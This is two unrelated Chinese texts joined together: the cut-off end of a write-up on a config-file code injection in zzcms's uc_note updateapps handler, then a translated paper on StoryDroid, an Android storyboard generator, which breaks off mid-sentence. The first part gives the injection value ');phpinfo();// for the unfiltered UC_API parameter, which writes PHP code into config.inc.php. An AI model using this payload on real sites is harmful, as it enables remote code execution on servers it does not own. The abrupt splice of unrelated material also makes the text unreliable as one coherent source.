如果传入的action操作在数组里,则实例化uc_note()类并调用action操作。因为$post没有被过滤,所以选择一个接受$post的方法
在updateapps中
传入$UC_API = $post['UC_API'],通过正则匹配
$configfile = preg_replace("/define\('UC_API',\s*'.*?'\);/i", "define('UC_API', '$UC_API');", $configfile);
将config.inc.php中define('UC_API', '<http://demo.zzcms.net>') ;进行替换
可以看出,这样便可以构造$UC_API=');phpinfo();//进行闭合
但是这里有个尴尬的地方就是,源码里的正则写错了,/define('UC_API',\s
_'._?');/i中;的前面少了个空格,导致匹配不到config.inc.php里面的define('UC_API',
'<http://demo.zzcms.net>') ;
不过按照源码想实现的功能应该是可以写入的
在正则的地方添加空格后走一遍的流程
首先构造code传参
接着将poc添加并post
可以看到已经将phpinfo写入 | 社区文章 |
# StoryDroid:为安卓应用程序自动生成故事板
##### 译文声明
本文是翻译文章,文章原作者 Sen Chen, Lingling Fan, Chunyang Chen, Ting Su, Wenhe Li, Yang
Liu, Lihua Xu,文章来源:ieeexplore.ieee.org
原文地址:<https://ieeexplore.ieee.org/document/8812043>
译文仅供参考,具体内容表达以及含义原文为准。
最近对Android的自动化测试工具开发感兴趣,故最近在考研期间可能会带来一些我认为有趣的关于Android自动化测试工具的论文翻译,啊,考研太累了啊 >
<
论文作者:Sen Chen, Lingling Fan, Chunyang Chen, Ting Su, Wenhe Li, Yang Liu, Lihua
Xu
论文原文链接:<https://ieeexplore.ieee.org/document/8812043>
## 0x0 思维导图
这里是我自己整理的一个大概的思维导图,各位师傅可以先看看
## 0x1 摘要
移动应用程序现在无处不在。在开发一个新的应用程序之前,开发团队通常会花很大的精力来评估许多具有类似目的的现有应用程序。审查过程非常重要,因为它能够降低市场风险,并为应用开发提供灵感。然而,在开发团队中,通过不同的角色(如产品经理、UI/UX设计师、开发人员)手动探索数百个现有的应用程序可能是无效的。例如,很难在短时间内完全探索应用程序的所有功能。受电影制作中的故事板概念的启发,我们提出了一个StoryDroid系统,用于自动生成Android应用的故事板,并协助不同角色高效地审核应用。具体来说,StoryDroid提取活动转换图,并利用静态分析技术来呈现UI页面,以可视化呈现的页面中的故事板。UI页面和相应实现代码(如布局代码、活动代码、方法层次结构)之间的映射关系也提供给用户。我们的综合实验证明了StoryDroid是有效的,确实有助于应用程序开发。StoryDroid的输出支持一些潜在的应用方向,比如推荐UI设计和布局代码。
**关键词:Android app,Storyboard,Competitive analysis,App review**
## 0x2 介绍
现在,移动应用已经成为访问互联网以及执行日常任务(如阅读、购物、银行和聊天)的最流行方式。与传统的桌面应用不同,移动应用通常是在上市压力下开发的,并面临着激烈的竞争——超过380万个安卓应用和200万个iPhone应用正在努力争取在Google
Play和苹果应用商店这两个主要的移动应用市场上获得用户。
因此,对于应用开发者和公司来说,对具有类似目的的现有应用进行广泛的竞争分析至关重要。这种分析有助于了解竞争对手的优势和劣势,在开发前降低市场风险。具体来说,它确定了常见的应用功能、设计选择和潜在客户。此外,研究类似的应用程序还有助于开发人员更深入地了解实际的实现,因为交付商业应用程序可能是耗时和昂贵的。
通常情况下,为了完成上述分析,科技公司的自由开发者或产品经理(PM)必须从市场下载应用,安装在移动设备上,反复使用它们来获得自己感兴趣的部分。然而,这种人工探索可能是艰苦的和无效的。例如,如果一家科技公司计划开发社交媒体应用程序,谷歌Play上的245个类似应用程序将受到审查。手动分析它们是非常困难的——注册账户,在需要时输入特定信息,并记录必要的信息(例如,主要功能是什么,应用页面是如何连接的)。此外,商业应用程序可能过于复杂,无法在合理的时间内手动揭示所有功能。对于UI/UX设计师来说,同样的探索问题仍然存在,当他们想从类似的应用设计中获得灵感时。此外,应用程序中大量的用户界面(UI)屏幕也让设计师很难理解页面之间的关系和导航。对于想要从类似应用中获得灵感的开发人员来说,很难将UI屏幕与相应的实现代码链接起来——代码可以在静态布局文件中提取,也可以在一大块功能代码中提取。
受电影行业中的故事板概念的启发,我们打算生成一个应用程序的故事板来可视化它的关键应用行为。具体来说,我们使用活动(即UI屏幕)来描述故事板中的“场景”,因为活动代表了应用在全屏窗口中的直观印象,是用户交互最常用的组件。图1为Facebook(最受欢迎的社交媒体应用之一)的故事板图,其中包括带有UI页面的活动转换图(A
TG)、详细的布局代码(例如,静态和动态)、每个活动的功能代码((ctivity code)和每个活动内的方法调用关系(method
Hierarchy)。基于这个故事板,
pm可以在短时间内审核大量的app,并在自己的app中提出更有竞争力的功能。UI设计师可以获得最相关的UI页面作为参考。开发人员可以直接参考相关代码,提高开发效率。
然而,生成故事板是有挑战性的。首先,由于静态分析工具的限制,ATG通常是不完整的。其次,为了识别所有的UI页面,纯静态方法可能会错过动态呈现的部分UI(见第三节),而纯动态方法可能无法到达应用中的所有页面,特别是那些需要登录的页面。第三,混淆的活动名称缺乏相应功能的语义,使故事板难以理解。
为了克服这些挑战,我们提出了一个STORYDROID系统,它可以自动生成应用的故事板,主要分为三个阶段:(1)Activity transition
extraction,从apks中提取ATG,特别是片段和内部类中的转换关系,使ATG更加完整。(2)
UI页面呈现,首先提取每个UI页面的动态组件(如果有的话),并将其嵌入到相应的静态布局中。然后它会基于静态布局文件静态地呈现每个UI页面。(3)语义名推断,通过将布局层次结构与我们数据库中构建的4426个开源应用程序进行比较,推断混淆活动名称的语义名。通过这些分析,STORYDROID为从不同的角度探索和理解一个应用提供了一个系统的解决方案。
我们从以下两个方面共100个应用(50个开源应用和50个闭源应用)对STORYDROID进行评估:(1)每个阶段的有效性评估;(2)可视化输出的有用性评价。实验结果表明,STORYDROID在提取活动转换,特别是片段和内部类的活动转换方面是有效的。在开源应用和闭源应用上,STORYDROID提取的活动转换几乎是目前最先进的ATG提取工具(即IC3)的2倍。此外,STORYDROID在开源应用(平均87%)和闭源应用(平均74%)的活动覆盖率上显著优于最先进的动态测试工具(即STOAT)。平均而言,我们渲染的图像与STOAT动态获得的图像相比,相似度达到84%。STORYDROID可以推断出语义名,准确率高达92%。此外,用户研究表明,在STORYDROID的帮助下,与没有STORYDROID的探索相比,活动覆盖率有了显著的提高,用户可以更准确、高效地找到给定UI页面的布局代码。
除了基本的有用性,我们还讨论了几个额外的基于STORYDROID的输出的实际应用。例如,推荐UI设计和布局代码和指导应用程序的回归测试。
综上所述,我们做出了以下贡:
* 这是第一个自动生成Android应用故事板的研究工作。它帮助包括PMs、设计师和开发人员在内的应用程序开发团队快速对其他类似应用程序有一个清晰的概述
* 我们提出了一种新的算法来提取相对完整的ATG,静态渲染UI页面,并推断混淆后应用的活动名称。这些技术贡献对于开源和闭源的Android应用程序都是通用的
* 我们的实验不仅证明了生成的故事板的准确性,而且还证明了我们的故事板在帮助应用程序开发方面的有用性
* 这是构建大规模应用故事板数据库的基础工作,因为整体方法是基于静态程序分析的。这样的数据库可以扩大当前移动应用研究的视野,使许多未来的工作,如提取应用的共性,推荐UI代码,设计,并指导应用测试
## 0x3 动机场景
我们使用针对Android应用的STORYDROID,根据开发团队中的不同角色,详细描述了典型的应用审查过程。Eve是一家IT公司的项目经理。她的团队计划开发一款Android社交应用。为了提高所设计应用的竞争力,她从谷歌Play
Store中输入关键词(如social, chat),搜索数百个类似应用(如Facebook, Instagram,
Twitter)。然后她将这些应用的所有URL输入到STORYDROID, STORYDROID会自动下载所有这些应用,使用谷歌Play
API。STORYDROID进一步生成所有这些应用的故事板(如图1),并将其呈现给Eve。通过观察这些故事板,她很容易了解这些应用程序的故事情节,并发现这些应用程序的共同特点,如注册、搜索、设置、用户资料、发帖等。基于这些共同功能,Eve想出了一些独特的功能,将自己的应用与现有应用区分开来。
Alice作为一名UI/UX设计师,需要根据Eve的要求设计UI页面。通过我们的STORYDROID,
Alice不仅可以很容易地了解到相关应用的UI设计风格,还可以很容易地了解到应用内部不同屏幕之间的交互关系。然后,Alice就可以根据别人的应用开发自己的应用的UI和用户交互。
Bob是一名Android开发者,他需要基于Alice的UI设计开发相应的应用。基于Alice在现有应用中引用的UI设计,他也可以在STORYDROID的帮助下引用该应用。通过点击故事板中每个活动的UI屏幕,STORYDROID返回相应的UI实现代码,无论它是用纯静态代码、动态代码还是混合代码实现的。要实现自己的UI设计,可以参考实现代码并根据他们的需求定制它。这种开发过程比从头开始要快得多。此外,Bob还可能对某个应用程序中的某些功能感兴趣。通过使用STORYDROID,他可以轻松地定位逻辑代码。
## 0x4 前言
在本节中,我们简要介绍Android UI的概念,UI的布局类型和填充数据的特殊视图。
### 4.1 Android Activity和Fragment
Android应用中有四种类型的组件(即活动、服务、广播和接收器)。具体来说,Activity和Fragment渲染用户界面,是Android应用程序的可见部分。Activity是绘制用户可以交互的屏幕的基本组件。Fragment表示活动中UI的一部分,它将自己的UI贡献给某些活动。片段总是依赖于一个活动,不能独立存在。一个Fragment也可以在多个活动中重用,一个活动可能包含多个Fragment,基于屏幕大小,我们可以创建多面板UI,以适应不同屏幕大小的移动设备。
### 4.2 UI Layout
一个由Activity和Fragment呈现的用户界面需要一个UI布局文件来为用户绘制一个窗口。我们从更高的角度来看一下Android应用中的三种布局类型。图2显示了著名社交应用Twitter的登录UI页面,其中组件(如TextView)可以用三种不同的布局类型实现。
**静态布局**
,依赖于apk中的静态布局文件(即XML)。应用程序的UI页面由这些XML文件呈现。ViewGroup和View是UI布局文件中用户界面的基本元素。ViewGroup是一个包含其他ViewGroup和view的容器。GUI代码必须包含带有ViewGroup的根节点(例如,RelativeLayout和LinearLayout)。定义ViewGroup后,开发人员可以添加额外的视图(例如,EditText,
TextView)作为子元素,逐步构建定义页面布局的层次结构。GUI组件包含多个属性(例如,id,文本,宽度),如图2所示(第2-5行)。
**动态布局** ,它允许开发者在运行时使用Android
API实例化布局组件(例如,`addView()`)。开发人员可以在Java代码中创建组件并操作它们的属性,例如TextView。Java代码中的`TextView.setText(“Password”)`等效于布局文件中的`android:text=“Password”`,如图2(行7-11)所示。
**混合布局**
,它在静态布局文件中定义了一些默认组件。这些布局可以通过调用`LayoutInflater.inflate`来动态重用。如图2所示充气(第14-15行)。开发人员还可以操作已定义组件的属性。例如,他们可以在Java代码中修改`TextView`的内容。
为了调查Android应用中使用的动态和混合布局的比例,我们从下载量最高的1万款谷歌Play应用中随机选择了1000款应用。我们使用特定的Android
api(例如,`addView()`和`inflate()`)来区分应用程序是否包含动态/混合布局类型来绘制UI页面。我们的研究结果显示,62.3%的应用程序使用动态/混合布局。如此频繁使用动态/混合布局的原因是,在它们的帮助下,视图从XML文件中的视图模型中分离出来,开发人员可以改变布局,而无需重新编译以适应应用程序的运行时状态。
### 4.3 Data Population
适配器是AdapterView和视图的底层数据之间的桥梁。它还提供布局(例如ListView, GridView,
ViewPager)和数据,这些数据通常是从本地数据库或远程服务器加载的。适配器允许这些UI组件(例如ListView)提供可滚动项的列表以供选择。图3显示了适配器的示例。它实例化带有布局(ListView)的适配器,并将其与数据关联起来。然后通过适配器将数据显示在ListView中。AdapterView是用户界面布局的一部分,应该从源代码中提取,以便进行静态呈现。
## 0x5 我们的方法
STORYDROID将一个apk作为输入,并输出该应用程序的可视化故事板(S)。图5显示了STORYDROID的三个主要阶段。(1)
过渡提取,它增强了ATG的提取能力。它增强了IC3的ATG提取能力,特别是对片段和内部类的提取。STORYDROID利用控制和数据流分析来获得相对完整的ATG。(2)
UI页面渲染,它将动态和混合布局转换为静态布局(如果需要),以渲染用户交互的UI页面。(3)
语义名称推断,它推断出混淆的语义名称,它通过布局比较为被混淆的活动名称推断出语义名称。
### 5.1 过渡提取
在提取内部类和片段中的活动转换之前,我们先说明它们中的转换关系。图4 (a)是Vespucci地图编辑器的sub ATG。首先,activity
Main启动PrefEdititor,然后其中的PrefEditorFragment随着启动。PrefEditorFragment进一步启动AdvancedPrefEditor。具体来说,如图6所示,片段可以通过两种方式添加到一个活动中:
(1)通过调用片段修改API,例如“`replace()`,”`add()`”和进一步利用“`fragmenttransaction
.commit()`”(第34行)来启动片段;
(2)通过使用“`setAdapter`”(第6行)在特定视图中显示片段(例如,ViewPager)。PrefEditorFragment启动后,又开始一个新的活动(例如,AdvancedPrefEditor)。图4
(b)显示ADSdroid的sub
ATG,其中SearchPanel使用一个内部类SearchByPartName来处理耗时的操作,如图7所示。在完成任务后,它通过调用“`StartActivity()`”(第5行)来启动一个活动PartList。在这个例子中,我们的目标是提取活动转换:Main→PreEditor,
PreEditor→AdvancedPreEditor和SearchPanel→PartList。
算法1详细描述了ATG和渲染资源的提取,包括布局类型(即静态、动态或混合)和适配器映射关系。具体来说,它将apk作为输入,并输出活动转换图(`atg`)、适配器映射(`adapters`)和布局类型(`layout_type`)。我们首先将`atg`初始化为一个空集(第1行),它逐步存储活动转换。然后通过分析动态布局加载的存在性,生成给定布局的调用图(`cg`),得到布局类型API(2
– 3行)。对于每个类(`c`)中的每个方法(`m`),如果存在一个活动转换,我们首先通过分析Intent中的数据获得目标活动(`callee
act`)(行5-9)。如果方法(`m`)在内部类中,我们将外部类视为启动目标活动的活动,并将转换添加到atg(第10-12行)。以图4
(b)为例,我们将边缘SearchPanel→PartList添加到atg中。如果`m`在一个片段中,我们构造片段(`caller_frag`)和目标活动之间的关系(第13-14行)。注意,这个关系并不代表实际的活动转换,我们通过识别启动第19-22行片段的活动来优化它。这种关系用于A
TG构造和UI页面呈现。之后,我们通过合并片段关系来构造实际的活动转换来更新`atg`(第23行)。例如,在图4
(a)中,我们首先得到PrefEditorFragment→advedpreeditor和PrefEditor→PrefEditorFragment的关系,然后我们将它合并到PrefEditor→AdvancedPreEditor来表示实际的活动转换。对于既不在内部类中也不在片段中的方法`m`,我们从`m`开始向后遍历`cg`,以获得启动目标活动的所有活动(`callee
_act`),然后将它们添加到`atg`(第15-18行)。
此外,为了补充需要使用不同类型的视图(如ListView, RecyclerView,
ViewPager)从数据提供者(如ContentProvider,
Preference)加载数据的UI布局,我们首先确定使用`Adapter`的方法并获得相应的视图类型(`view_type`)(第24-25行)。然后,我们利用适配器上的向后数据流分析来跟踪相应的布局文件,从而确定将嵌入以`view_type`显示的数据的布局/活动。我们将每个映射关系定义为一个元组——<activity、view_type、layout>并将它们保存在用于UI渲染的`adatpers`中。以图3为例,我们将关系表示为<PartList,ListView,list_view>。
### 5.2 UI页面渲染
在使用动态工具进行UI页面呈现时(例如,需要登录或特殊输入才能到达另一个活动),由于不同活动之间的数据依赖关系的限制,我们建议静态呈现UI页面。我们呈现的活动是每个活动的初始状态。对于只使用静态布局来显示UI页面的应用,我们可以直接提取相应的布局文件进行渲染。而对于动态/混合布局,我们需要解决两个挑战:
(1)将动态/混合布局转换为静态布局,因为不完整的布局无法准确呈现相应的UI页面
(2)用虚拟数据(文本、图像)填充动态数据加载区域,因为我们无法渲染从远程服务器加载动态数据的对应组件,涉及后台代码
为了解决这些问题,我们首先静态地分析活动源代码,并确定与布局填充相关的逻辑,包括添加新视图和修改视图的参数。然后我们将目标应用程序中的动态布局转换为静态布局。此外,由于我们的方法是基于静态分析的,无法获得动态加载的真实图像,如`ListView`和`GridView`。我们没有让这个位置保持朴素,而是用虚拟图像填充这个位置,这样用户就可以直接区别它和朴素的背景。否则,图像位置可能会被同一页面的其他组件抢占。我们将虚拟数据与算法1中识别的适配器关联起来,以不同的样式显示数据。通过翻译后的静态布局和虚拟的动态数据,我们将它们编译成apk来呈现UI页面。
算法2详细描述了UI页面渲染过程。它将活动转换图(`atg∗`)、适配器映射关系(`adapter`)、布局类型(`latout_type`)作为输入,并输出呈现的UI页面。我们首先从`atg∗`中提取所有的活动和片段,因为我们需要渲染活动ui和片段ui,以使它更接近真实的ui。对于每个活动/片段(`act`),如果`act`使用静态布局,我们直接进行渲染。如果应用程序使用动态/混合布局,我们的目标是将动态组件及其属性添加到相应的父布局中。具体来说,我们首先提取并精确定位父布局(例如,LinearLayout)(第8行)。然后我们遍历每个方法(`m`),通过关键字匹配(例如,`inflate`和`addView`),并在`onCreate()`中向前分析视图相关变量的数据流。然后我们将`compt`添加到相应的父布局(第7-11行)。至于属性,如果它是通过调用另一个方法获得的,我们利用数据流分析来得到属性的定义,并将其附加到相应的组件(第12-13行)。否则,我们通过`getElementByName()`通过属性名在资源文件中标识相应的元素,并将其附加到`compt`(第15-16行)。在对动态组件的父布局进行修改之后,我们附加了新的`par`布局来作为`act`布局,并将其保存为布局格式,以便进一步呈现(第18-19行)。以图2为例,我们的方法能够将动态/混合布局转换为静态布局(即XML格式)。
此外,对于使用适配器显示数据,我们将每个适配器与活动匹配,并通过嵌入视图类型修改相应的布局,例如ListView、RecyclerView(第20-22行)以及虚拟数据。我们最终得到了一个视图树,并确保从源代码中添加了相应的属性。最后,我们构建了一个apk来渲染所有的活动和片段,并对实际应用程序中的每个UI进行截图保存(第23-24行)。
### 5.3 语义名称推断
在Android应用开发中,建议应用的活动名称包含语义,并以“activity”结尾,因此我们假设开发者定义的活动名称具有相应功能的基本语义。为了验证这个假设,我们从F-Droid中随机下载1000个应用程序,从每个应用程序中提取所有的活动名称,最后得到6767个活动名称。我们手动调查活动名称,并观察到大多数活动名称具有语义意义。然而,Android混淆技术经常用于谷歌Play应用程序,以保护其安全。活动名称会被翻译成“a”、“b”、“c”等简单的单词,完全失去了实际的语义意义。这些模糊的名称极大地阻碍了用户对故事板的理解。为了解决这个问题,因为活动布局文件在应用程序中不会混淆,所以我们建议通过比较待测活动与数据库中的现有活动布局层次(即ViewGroup和View),自动推断混淆活动的语义名称。在本文中,我们将长度小于三个字母的活动名视为模糊活动名。为了推断混淆活动的语义名称,我们打算从开源应用程序的活动名称中学习。
如图8 (a)所示,我们抓取了F-Droid上的所有应用(共计4426个),并基于应用的布局层次构建了一个大型数据库进行相似性比较。布局层次结构是基于XML布局代码的布局树(如图8
(b))。树的根节点是一种ViewGroup类型,其他的ViewGroup和Views类型是添加到根节点的子节点。我们最终得到了13,792个带有布局层次结构的活动。给定模糊活动的XML文件(布局文件)和XML名称,我们通过以下三个步骤推断其语义名称:
(1)布局层次提取,从XML文件中提取布局树(T)
(2)相似度比较,利用树编辑距离(tree edit distance,
TED)算法[70]计算T与数据库中树的相似度,TED算法定义为节点编辑操作将一棵树转换成另一棵树的最小成本序列。根据随机抽取100个树对的初步研究,我们在TED中定义一个阈值为5,并过滤TED小于5的活动名作为候选
(3)排序与匹配,根据每个活动名称和对应布局名称(XML文件名)的出现频率,从候选活动中推断出活动名称。具体来说,我们根据活动名称的频率对其进行排名,使用正则表达式将驼峰式布局名称分割为多个单个单词,过滤掉“活动”、“布局”等一般单词,并通过关键字匹配将其与数据库中的单词进行比较。最匹配的活动名称将用于重命名混淆的活动名称。但是,如果布局名称与候选名称不匹配,则使用最频繁的名称重命名它。注意,尽管布局名称没有混淆,但如果我们只使用它们来推断语义名称是无效的,因为使用动态布局的活动没有静态布局,因此没有布局名称。
## 0x6 实现
我们实现了一个自动化工具STORYDROID,用3K行Java代码和2K行Python代码编写。STORYDROID构建在几个现成的工具之上:IC3、JADX和SOOT。我们使用SOOT提取UI页面呈现的输入,并从apks获取调用图。在IC3的基础上建立活动过渡提取,得到比较完整的ATG。JADX用于将apk反编译为Android应用程序的源代码。我们还使用JADX从每个apk中提取XML布局代码,这不会受到混淆的影响,因此不会影响语义名称推断方法。我们使用数据驱动文档(D3)来可视化STORYDROID的结果,它提供了一种基于HTML、JavaScript和CSS数据的可视化技术。可视化包含4部分:(1)带有活动名称和相应UI页面的ATG;(2)各UI页面布局代码;(3)各活动的功能代码;(4)每个活动中的方法调用关系。
## 0x7 效果评估
在本节中,我们基于以下三个研究问题来评估STORYDROID的有效性:
* **RQ1** :STORYDROID能否为应用提取更完整的ATG,并实现比动态测试工具(如STOAT)更好的活动覆盖率?
* **RQ2** :STORYDROID能否渲染出与真实截图高度相似的UI页面?
* **RQ3** :STORYDROID能否为混淆的活动推断出准确的语义名称?
### 7.1 实验设置
为了研究处理片段和内部类的能力,我们自行开发了10个apps作为groundtruth基准,涵盖了我们声称要解决的不同特性(例如,活动,片段和内部类)。这是准确知道所有转换的唯一方法,即使是在片段或内部类中,这种方法在文献中被广泛使用。我们遵循以下特性来生成应用程序:(1)仅在活动中具有转换的应用程序;只在内部类中使用转换的应用程序;只有片段转换的应用程序;在活动和内部类中都有转换的应用程序;在活动和片段中都有转换的应用程序;(2)我们开发了2个app,每条规则下有7-10个活动。我们将IC3和STORYDROID分别应用于这10个应用并进行提取转换。此外,由于利益相关者更关心那些已经主导市场的热门竞争应用。为了模拟真实的场景,我们随机从GooglePlay
Store下载了50个应用,安装量超过1000万次,以演示STORYDROID在真实应用中的有效性。我们比较了由IC3和STORYDROID识别的迁移对的数量。我们还使用这100个应用程序来评估STORYDROID的活动覆盖率和最先进的动态测试工具STOAT,该工具已被证明在应用探索方面比其他工具(如MONKEY和SAPIENZ)更有效。具体来说,我们从AndroidManifest.xml中收集每个应用程序中定义的所有活动,并比较STORYDROID呈现的活动的数量和STOAT探索的活动的数量。
对于RQ2,我们评估静态呈现的UI页面与STOAT基于100个应用动态呈现的真实UI页面的相似性。STOAT配置了默认设置,并有30分钟时间来测试每个应用程序,以便收集已探索的活动。我们进一步在每个应用程序上应用STOAT来收集每个活动的截图。由于STOAT在给定的时间内只能探索应用程序的部分活动,为了公平的比较,我们只能通过STORYDROID比较探索活动与相应呈现活动的相似性。
对于RQ3,为了证明推理语义名的准确性,我们从第四节中提取的6767个活动名中随机选择100个具有语义意义的活动名作为ground
truth。我们从源文件中收集相应的布局文件,并进一步利用我们基于TED的方法,基于我们的布局树集合(13,792个布局文件)获取100个活动的语义名。然后,我们将结果与原始活动名称进行比较,以评估我们的方法的准确性,即正确推断语义名称的比例。
### 7.2 实验结果
**RQ1**
:表一显示了在10个基础基准测试应用程序上处理片段和内部类的能力评估结果。我们可以看到,IC3能够在活动中提取转换,但是在片段和内部类中却很弱。相反,STORYDROID可以提取与所有这些特性相关的转换。因为我们通过使用特定的API(例如,StartActivity,
StartActivityForReulst,StrartActivityIfNeeded),使用数据流分析启动新活动,提取的转换更准确。结果证明了STORYDROID在提取活动转换方面的有效性,特别是在片段和内部类中。此外,我们还在图9
(a)中评估了STORYDROID与IC3相比在真实应用上的有效性。结果表明,STORYDROID提取的活动转换几乎是IC3的2倍,无论对于开源应用还是闭源应用,STORYDROID都比IC3更有效。
除了内部类和fragments的限制,根据我们的观察,在IC3中会丢失Android系统事件回调中的过渡。例如,(1)PodListen是一个播客播放器,并且在回调方法(`DownloadReceiver.onReceive()`)中存在一个活动转换,当BroadcastReceiver接收Intent广播时调用它。然而,IC3不能提取活动转换。(2)
CSipSimple是一个在线语音通信应用程序,其中系统回调方法(`SipService.adjustVolume()`)启动一个新的活动,但IC3无法识别过渡。
图9
(b)描述了活动覆盖结果。平均而言,STORYDROID在活动覆盖率方面优于STOAT,开源应用和闭源应用的覆盖率分别为87%和74%。此外,与STOAT(即30分钟)相比,STORYDROID提取和呈现活动的时间(即平均3分钟)要少得多。由于逆向工程技术的限制,部分类和方法无法从apks中反编译,导致无法提取活动过渡和覆盖。由于封装和混淆,这种情况在闭源应用程序中更为严重。在我们评估的应用中,PodListen是唯一一个由于SubscribeDialog片段反编译失败导致STORYDROID的活动覆盖率低于STOAT的项目。(2)另一个原因是死活动(没有过渡),如应用中未使用的遗留代码和测试代码。
**RQ2**
:对于呈现的图像与STOAT获得的图像的相似度,我们使用两种广泛使用的图像相似度度量(即均值绝对)(MAE)和均方误差(MSE))来逐个像素地度量相似度。MAE测量的是预测值和实际值之间差异的平均幅度,MSE测量的是两者之间差异的平均平方。平均而言,我们渲染的图像在MAE和MSE方面分别达到84%和88%的相似度。不一致的原因解释如下。(1)组件中的一些数据是从web服务器或本地存储(如Preference、SD卡)动态加载的,如ListView的列表数据、TextView的文本数据、ImageView的图像背景。如图10
(a) (b)所示。(2)某些组件(如Button)在用户输入一些数据后,会改变其颜色或可见性。例如,如图10
(c)所示,当用户输入“昵称”时,按钮的颜色会发生变化。STORYDROID渲染活动的初始状态,从而减少了两个UI页面的相似性,但这并不影响对应用功能的理解。
**RQ3**
:根据我们的方法,100个活动名称中有92个是正确推断的,准确率是92%。为了证明和解释推断结果,我们随机选取了表二所列的10个案例。第一列是指groundtruth活动名称。根据与数据库中布局树的比较结果,我们根据第二列中每个名称的频率列出正确活动名称的排名。第三列是相应的XML布局名称。STORYDROID准确地推断出与基本事实相符的10个语义名称中的8个。TrackListAct.,
PersonalInfoAct.和SearchAct.(表二以灰色突出显示),由于布局名称无法与候选名称进行匹配,所以我们选择第一级名称作为语义名称。其中有两处与事实不符。但是请注意,我们的方法的性能被严重低估了,尽管来自STORYDROID的一些推荐名称与实际情况不同,但它们实际上具有相似的含义,例如SearchAct.和Searcher.
。此外,随着我们数据库的扩大,准确性也将得到提高。总的来说,结果表明STORYDROID可以有效地推断混淆活动的语义名称。
>
> 注:STORYDROID在ATG提取上优于IC3,在更短的时间内比STOAT的提取活动多2倍。STORYDROID可以呈现与真实页面高度相似(84%)的UI页面,并准确(92%)推断混淆的活动名称的真实语义名称。
## 0x8 实用性评估
除了有效性评估,我们进一步进行了用户研究,以证明STORYDROID的实用性。我们的目标是检验:(1)STORYDROID是否能够有效地探索和理解应用的功能?(2)
STORYDROID是否可以帮助准确有效地识别给定UI页面的布局代码?
**用户研究数据集。** 我们从谷歌Play
Store上托管的2个类别(金融、工具)中随机选择4个活动数量不同(12-15个活动)的应用(即Bitcoin、Bankdroid、ConnectBot、Vespucci)。每个类别包含两个应用程序,我们要求参与者探索每个应用程序来完成分配的任务。
**参与者招募。**
通过口碑营销的方式,招募我校博士后、博士、硕士8人参与实验。所有被招募的参与者均使用Android设备1年以上,并参与过与Android相关的研究课题。他们以前从未使用过这些应用程序。他们都拥有Android应用开发经验,来自不同国家,如美国、中国、欧洲国家(如西班牙)和新加坡。参与者会得到一张10美元的购物券作为他们付出时间的补偿。
**实验步骤。** 我们在Android设备(带有Android 4.4的Nexus
5)上安装了这4款应用。实验以任务的简单介绍开始。我们解释并介绍了所有我们希望他们在应用程序中使用的功能,并要求每个参与者分别探索这4个应用程序,以完成以下任务。注意,对于每个类别,每个参与者探索一个有STORYDROID的应用程序,另一个没有STORYDROID的应用程序。为了避免潜在的偏差,应用类别的顺序以及使用STORYDROID或不使用的顺序是基于拉丁方框进行旋转的。这种设置确保每个应用程序由具有不同开发经验的多个参与者探索。我们让每个参与者用给定的应用完成两项任务:(1)在10分钟内手动探索尽可能多的应用功能,这远远超过了典型的应用会话(71.56秒),并通过STORYDROID了解应用功能;(2)在10分钟内为给定的2个UI页面识别出相应的布局代码。这两个UI页面分别由静态和动态布局类型实现。在探索后,参与者被要求对他们的探索满意度和绘制UI的信心进行评分(李克特5分量表,1分表示最不满意或最自信,5分表示最满意或最自信)。所有参与者都独立进行实验,彼此之间没有任何讨论。在完成所有任务后,他们被要求写一些关于我们的工具的评论。
**实验的结果。**
如表3所示,人工探索的平均活动覆盖率较低(40.8%),说明通过人工探索深入探索应用功能的难度较大。但参与者对探索的完整性的满意度较高(平均为4.2)。这表明,开发团队在探索其他应用程序时,有时没有意识到他们错过了许多功能。这种盲目的自信和忽视可能会进一步影响他们开发自己的应用的策略或决策。与手动探索相比,STORYDROID能够以更少的时间成本(平均2.5分钟)实现2倍的活动覆盖率,以帮助理解应用功能。根据参与者的反馈,STORYDROID的平均满意度为4.4,这代表了帮助参与者探索和理解应用功能的有用性。表四显示了将UI页面映射到有或没有STORYDROID的布局代码的时间成本和信心。所有参与者将UI页面映射到对应布局代码的时间均超过8分钟,其中有4个页面在10分钟内没有映射成功。而在STORYDROID的帮助下,参与者只需要30秒就可以确认UI页面与布局代码之间的映射关系。为了了解没有STORYDROID和有STORYDROID的差异的显著性,我们进行Mann-Whitney U检验,这是为小样本设计的。表III和表IV的结果均显著,p-value < 0.01或p-value < 0.05。
我们分析了参与者的评论,发现他们主要关注两个方面:(1)最好在边缘添加活动转换方法/事件,如点击“登录”;(2)如果转换图太复杂,STORYDROID需要提供更好的策略来可视化它。
## 0x9 讨论
### 9.1 基于STORYDROID的未来应用
除了上述基本实用性(即探索应用程序功能),我们还将讨论基于STORYDROID输出的其他后续应用程序。
**UI设计和代码推荐。**
开发一个移动应用的GUI需要两个步骤,即UI设计和实现。设计UI的重点是正确的用户交互和视觉效果,而实现UI的重点是使用GUI框架提供的正确布局和小部件使UI按照设计工作。我们的STORYDROID可以帮助UI设计师和开发人员建立一个大规模的应用故事板数据库。这样的数据库在抽象活动(文本)、UI页面(图像)和详细的布局代码(即,活动→UI页面→布局代码)之间架起了桥梁,因此它们可以作为一个整体进行搜索。由于这种映射,UI/UX设计师可以直接使用关键字(例如,“登录”和“搜索”)通过匹配我们数据库中的UI的活动名称来搜索UI图像。搜索到的图片可以用来启发他们自己的UI设计。UI开发人员还可以通过搜索数据库来获取UI实现。给定设计师提供的UI设计图像,开发人员可以通过计算图像相似度(如第VI-B3节中的MSE)在我们的数据库中搜索相似的UI。由于数据库中的每个UI页面也与相应的运行时UI代码相关联,开发人员可以在候选列表中选择最相关的UI页面,然后根据自己的需要定制UI代码,以实现给定的UI设计。
**指导应用的回归测试。**
重用测试用例有助于提高Android应用回归测试的效率。STORYDROID可以通过识别被修改的UI组件来帮助指导应用程序回归测试。同一个应用程序的不同版本有许多共同的功能,这意味着新版本中的大多数UI页面与上一个版本相同。STORYDROID存储了UI页面与相应布局代码之间的映射关系,因此,分析器可以通过分析布局代码与A
TG的差异,获得修改后的组件,并进一步更新相应的测试用例。在这个场景中,大多数测试用例都可以重用,并且可以有效地识别修改的组件,以指导回归测试的测试用例更新。
### 9.2 局限性
**过渡提取。**
UI页面呈现的输入是从基于SOOT的静态分析中提取出来的,但一些文件没有被转换,调用图仍然不完整。对于闭源应用,使用JADX将apk反编译为Java代码。但是,部分Java文件反编译失败,影响了UI页面呈现的分析结果。但根据我们的观察,这些情况很少出现在真正的应用程序中。此外,由于其他组件(例如Broadcast
